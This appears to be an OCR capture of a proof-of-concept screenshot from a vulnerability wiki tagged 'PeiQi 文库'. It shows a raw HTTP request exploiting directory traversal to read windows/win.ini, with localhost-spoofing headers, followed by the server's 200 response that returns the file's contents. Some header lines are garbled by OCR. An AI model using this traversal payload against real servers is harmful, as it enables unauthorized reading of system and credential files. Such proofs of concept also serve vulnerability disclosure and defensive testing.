 1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host:
3 Cache- =0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: htt
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 435
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14 [MCI Extensions.BAK]
15 3g2=MPEGVideo
16 3gp=MPEGVideo
17 3gp2=MPEGVideo
18 3gpp=MPEGVideo
19 aac=MPEGVideo
20 adt=MPEGVideo
21 adts=MPEGVideo
22 m2t=MPEGVideo
23 m2ts=MPEGVideo
24 m2v=MPEGVideo
25 m4a=MPEGVideo
26 m4v=MPEGVideo
27 mod=MPEGVideo
28 mov=MPEGVideo
29 mp4=MPEGVideo
30 mp4v=MPEGVideo
31 mts=MPEGVideo
32 ts=MPEGVideo
33 tts=MPEGVideo
34 [ResponseResult]
35 ResultCode=0
36
PeiQi 文库